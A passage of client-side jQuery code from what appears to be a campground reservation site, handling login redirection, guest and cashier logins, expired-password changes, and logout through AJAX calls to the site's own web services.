                        if ($('#hdnLaunchDarklyFlagValue').val().toLowerCase() == 'true' && $('#updateProfileOnLogin').val().toLowerCase() == 'true' && (data.d.LastLoginDate == null || parseInt($('#updateLastLoginDays').val()) < parseInt(data.d.LastLoginDays))) {
                            var isButtonClick = false;
                            var verifyRedirectionUrl = "";

                                if (redirecturl.indexOf("NewCustomer") != -1) {
                                    verifyRedirectionUrl = "../Default.aspx";
                                }
                                if (isredirect == "true") {
                                    if (NextUrl == '')
                                        verifyRedirectionUrl = redirecturl;
                                    else
                                        verifyRedirectionUrl = baseurlmain + NextUrl;
                                }
                                else {
                                    if (_IsCashierUrl.toString().toLowerCase() == "true") {
                                        if (_IsCashierLogin == false) {
                                            verifyRedirectionUrl = redirecturl;
                                        }
                                        else {

                                            if (btnId == "btnUnNumber") {
                                                isButtonClick = true;
                                                verifyRedirectionUrl = "#btnUnNumber";
                                            }
                                            else {
                                                if (_IsCashierLogin == false && _IsCashierUrl == true) {
                                                    verifyRedirectionUrl = baseurlmain + "/Facilities/SearchViewUnitAvailabity.aspx";
                                                } else {
                                                    isButtonClick = true;
                                                    verifyRedirectionUrl = btnId;
                                                }
                                            }
                                        }
                                    }
                                    else {
                                        if (_IsCashierLogin == false && redirecturl != "") {
                                            verifyRedirectionUrl = redirecturl;
                                        }
                                        else {
                                            if (btnId == "btnUnNumber") {
                                                isButtonClick = true;
                                                verifyRedirectionUrl = "#btnUnNumber";
                                            }
                                            else {
                                                if (_IsCashierLogin == false && _IsCashierUrl == true) {
                                                    verifyRedirectionUrl = baseurlmain + "/Facilities/SearchViewUnitAvailabity.aspx";
                                                } else {
                                                    isButtonClick = true;
                                                    verifyRedirectionUrl = btnId;
                                                }
                                            }
                                        }
                                    }
                            }
                            ManageVerifyAccountRedirectionDetail(isButtonClick, verifyRedirectionUrl);
                        }
                        else {
                            //old code start
                            $("#myModal").modal("hide");
                            if (redirecturl.indexOf("NewCustomer") != -1) {
                                redirecturl = "../Default.aspx";
                            }
                            if (isredirect == "true") {
                                if (NextUrl == '')
                                    window.location = redirecturl;
                                else
                                    window.location = baseurlmain + NextUrl;

                            } else {

                                if (_IsCashierUrl.toString().toLowerCase() == "true") {
                                    if (_IsCashierLogin == false) {
                                        window.location = redirecturl;
                                    }
                                    else {
                                        if (btnId == "btnUnNumber") {
                                            $("#btnUnNumber").click();
                                        }
                                        else {
                                            if (_IsCashierLogin == false && _IsCashierUrl == true) {
                                                window.location = baseurlmain + "/Facilities/SearchViewUnitAvailabity.aspx";
                                            } else {
                                                $(btnId).click();
                                            }
                                        }
                                    }
                                }
                                else {
                                    if (_IsCashierLogin == false && redirecturl != "") {
                                        window.location = redirecturl;
                                    }
                                    else {
                                        if (btnId == "btnUnNumber") {
                                            $("#btnUnNumber").click();
                                        }
                                        else {
                                            if (_IsCashierLogin == false && _IsCashierUrl == true) {
                                                window.location = baseurlmain + "/Facilities/SearchViewUnitAvailabity.aspx";
                                            } else {
                                                $(btnId).click();
                                            }
                                        }
                                    }
                                }
                            }
                        }
                        //old code end
                    }
                }
            }
        }));

    }
}

function CheckGuestLogin() {
    Url = baseurlmain + "/Facilities/CascadingDropdown.asmx/GetGuestCustomer";

    $.ajax({
        type: "POST",
        url: Url,
        data: JSON.stringify({}),
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {

            if (data.d.ErrorMode == true) {
                if (captchDisplay == "true") {
                    grecaptcha.reset();
                }
                $("#messageBoxLightbox2").css('z-index', '999999999999');
                $("#messageBoxLightbox2 .modal-body").html(data.d.ErrorMessage);
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
                $('#messageBoxLightbox2').modal();
            }
            else if (data.d.IsTemporaryCustomer == true) {
                window.location = baseurlmain + "/Customers/Profile.aspx?is_temporary_customer=1";
            }
            else if (data.d.IsPasswordExpired == true) {
                $("#divOldPassword").hide();
                $("#divExprPassword").show();
                $("#divSaveLogin").show();
                $("#divOnlyLogin").hide();
                $("#forgotPasswordLink").hide();
                $("#createAccountLink").hide();
                return false;
            }
            else {
                //$("#CustName").html("HELLO " + data.d.Username);
                $("#myModal").modal("hide");
                //
                if (redirecturl.indexOf("NewCustomer") != -1) {
                    redirecturl = "../Default.aspx";
                }
                if (isredirect == "true") {
                    if (NextUrl == '')
                        window.location = redirecturl;
                    else
                        window.location = baseurlmain + NextUrl;
                } else {
                    if (_IsCashierLogin == false && redirecturl != "") {
                        window.location = baseurlmain + "/Customers/ShoppingCart.aspx";
                        //redirecturl;
                    } else {

                        if (_IsCashierLogin == false) {
                            window.location = baseurlmain + "Facilities/SearchViewUnitAvailabity.aspx";
                        }
                        else {
                            if (btnId == "btnUnNumber") {
                                $("#btnUnNumber").click();
                            }
                            else {
                                $(btnId).click();
                            }
                        }
                    }
                }
            }
        },
        error: function (xhr, ajaxOptions, thrownError) {

            //alert(xhr);
        }
    });
}
function CheckLogin_Passwprdexp() {
    var UserName = $("#txtUserName").val();
    var Password = $("#txtPassword").val();
    var NewPassword = $("#txtNewPassword").val();
    var ConfirmPassword = $("#txtConfirmPassword").val();
    var txtCaptcha = $("#txtCaptcha").val();


    var regex = /^(?=.*?[A-Z])(?=.*?[a-z])(?=.*?[0-9])(?=.*?[^\w\s]).{8,25}$/;
    var Error = "";
    if (NewPassword == "" || ConfirmPassword == null) {
        var PasswordValidation = "Your new password is required.";
        Error = PasswordValidation;
    }
    else if ($("#txtNewPassword").val() !== $("#txtConfirmPassword").val()) {
        var PasswordValidation = _IsValidForgotPassword;
        Error = PasswordValidation;
    }

    if (Error != "") {
        $("#messageBoxLightbox2").css("z-index", 1300);
        $("#messageBoxLightbox2 .modal-body").html(Error);
        $("#messageBoxLightbox2 .modal-title").html("Message");
        $("#messageBoxLightbox2").on('shown.bs.modal', function () {
            $(this).find('.modal-content').focus();
        });
        $('#messageBoxLightbox2').modal();
    }
    else {
        var urlParams = new URLSearchParams(window.location.search);
        var has_msg = urlParams.has('code');
        var uniqueActivationCode = "";
        if (has_msg == true) {
            uniqueActivationCode = urlParams.get('code'); //success
        }     
        ////
        Url = baseurlmain + "/Facilities/CascadingDropdown.asmx/LoginByEmail_V2_Exp";

        $.when($.ajax({
            type: "POST",
            url: Url,

            data: JSON.stringify({ 'UserName': UserName, 'Password': Password, 'NewPassword': $("#txtNewPassword").val() }),
            contentType: "application/json; charset=utf-8",
            dataType: "json",
            success: function (data) {
                //
                if (data.d.ErrorMode == true) {
                    $("#messageBoxLightbox2").css("z-index", 1300);
                    $("#messageBoxLightbox2 .modal-body").html(data.d.ErrorMessage);
                    $("#messageBoxLightbox2 .modal-title").html("Message");
                    $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                        $(this).find('.modal-content').focus();
                    });
                    $('#messageBoxLightbox2').modal();
                    return;
                }
                else {                   
                    if (uniqueActivationCode != "" && uniqueActivationCode != undefined) {
                        window.location = baseurlmain + "/Customers/ActivatePass.aspx?code=" + uniqueActivationCode;
                    }
                    else {
                        //$("#CustName").html("HELLO " + data.d.Username);
                        $("#myModal").modal("hide");
                        //
                        if (redirecturl.indexOf("Recover") != -1) {
                            redirecturl = "../Default.aspx";
                        }
                        if (isredirect) {
                            if (NextUrl == '')
                                window.location = redirecturl;
                            else
                                window.location = baseurlmain + NextUrl;
                        } else {
                            //$(btnId).click();
                            if ((_IsCashierLogin == false) && redirecturl != "") {
                                window.location = redirecturl;
                            } else {
                                $(btnId).click();
                            }
                        }
                    }
                }
            }
        }));

    }
}


function validateEmail($email) {
    var emailReg = /^[\w\-\.\+]+\@[a-zA-Z0-9\.\-]+\.[a-zA-z0-9]{2,4}$/;
    return emailReg.test($email);
}


function LogoutCustomer(baseurl) {

    $.when($.ajax({
        type: "POST",
        url: baseurlmain + "/Facilities/CascadingDropdown.asmx/LogOutCustomer",
        data: JSON.stringify({}),
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        success: function (data) {
            if ($("#CustName")[0]) {
                $("#CustName")[0].text = "";
            }
            if ($('#hdnLat').val() == "") {
                $('#hdnLat').val('0');
                $('#hdnLag').val('0');
            }
            if ($('#hdnNights').val() == "") {
                $('#hdnNights').val("1");
            }
            var urlname = baseurlmain + '/Facilities/CascadingDropdown.asmx/GoCamping';
            var param = { currentdate: $('#hdnArrivalDate').val(), nights: $('#hdnNights').val(), hdnLat: $('#hdnLat').val(), hdnLag: $('#hdnLag').val(), landingaddress: $('#autocomplete1').val() };
            $.ajax({
                url: urlname,
                data: JSON.stringify(param),
                dataType: "json",
                type: "POST",
                contentType: "application/json; charset=utf-8",

                success: function (data) {

                    window.location.href = baseurl;
                }
            });
        }
    }));

}

function OpenLoginBox(isCustomernull, redirect, redirecturl1, btnid) {

    $("#myModal").css('z-index', '9999');

    redirecturl = redirecturl1;
    isredirect = redirect;
    btnId = btnid;

    if (isCustomernull == true) {
        if (_IsCashierUrl == false || _IsCashierUrl.toString().toLowerCase() == "false") {

            $("#myModal").on('shown.bs.modal', function () {
                $(this).find('.modal-content').focus();
            });
            $("#myModal").modal();
        } else {
            if (_IsCashierLogin == true) {

                $("#messageBoxLightbox2").css('z-index', '999999999999');
                $("#messageBoxLightbox2 .modal-body").html(_IsCashierCustomerSelectionMSG);
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
                $('#messageBoxLightbox2').modal();

            }
            else {
                $("#myModal").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
                $("#myModal").modal();
            }
        }
        return false;

    } else {

        if (isredirect) {
            window.location = redirecturl;
        } else {

            $(btnId).click();
        }
    }

}

function LoginBoxforUnnumber(isCustomernull, redirect, redirecturl1, btnid, placeid, facilityid, facilitytype) {

    $("#myModal").css('z-index', '99999999');
    $("#hdnPlaceid").val(placeid);
    $("#hdnFacilityid").val(facilityid);
    $("#hdnFacilityType").val(facilitytype);
    redirecturl = redirecturl1;
    isredirect = redirect;
    btnId = btnid;
    if (isCustomernull == true) {
        if (_IsCashierUrl == false) {
            $("#myModal").modal();
        } else {
            if (_IsCashierLogin == true) {
                $("#messageBoxLightbox2").css("z-index", 1300);
                $("#messageBoxLightbox2 .modal-body").html(_IsCashierCustomerSelectionMSG);
                $("#messageBoxLightbox2 .modal-title").html("Message");
                $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
                $('#messageBoxLightbox2').modal();
            }
            else {
                $("#myModal").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
                $("#myModal").modal();
            }
        }
        return false;

    } else {

        if (isredirect) {
            window.location = redirecturl;
        } else {

            $(btnId).click();
        }
    }

}

function ManageVerifyAccountRedirectionDetail(isButtonClick, redirectionURL) {
    $.ajax({
        type: "POST",
        url: baseurlmain + "/Customers/VerifyAccountInformation.aspx/ManageVerifyAccountRedirectionURL",
        data: JSON.stringify({ 'isButtonClick': isButtonClick, 'redirectionURL': redirectionURL, 'facilityDetail': null }),
        contentType: "application/json; charset=utf-8",
        dataType: "json",
        async: false,
        success: function () {
            window.location = baseurlmain + "/Customers/VerifyAccountInformation.aspx";
        }
    });
}